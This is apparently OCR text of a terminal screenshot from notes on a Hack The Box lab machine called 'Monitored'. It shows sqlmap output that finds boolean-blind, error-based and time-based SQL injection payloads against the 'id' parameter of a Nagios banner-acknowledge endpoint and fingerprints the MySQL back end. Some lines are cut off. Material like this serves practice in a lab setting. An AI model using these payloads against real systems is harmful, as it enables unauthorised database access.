 kali ~ Box_Notes Monitored sqlmap -r banner_msg.req
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
pers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:22:25 /2024-03-18/
[17:22:25] [INFO] parsing HTTP request from 'banner_msg.req'
[17:22:25] [INFO] resuming back-end DBMS 'mysql'
[17:22:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: action=acknowledge_banner_message&id=(SELECT (CASE WHEN (6703=6703) THEN 3 ELSE (SELECT 9143 UNION SELECT 9086) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=acknowledge_banner_message&id=3 OR (SELECT 9252 FROM(SELECT COUNT(*),CONCAT(0x71627a7171,(SELECT (ELT(9252=9252,
INS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=acknowledge_banner_message&id=3 AND (SELECT 9346 FROM (SELECT(SLEEP(5)))gdNq)
---
[17:22:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[17:22:26] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/nagios.monitored.htb'
[*] ending @ 17:22:26 /2024-03-18/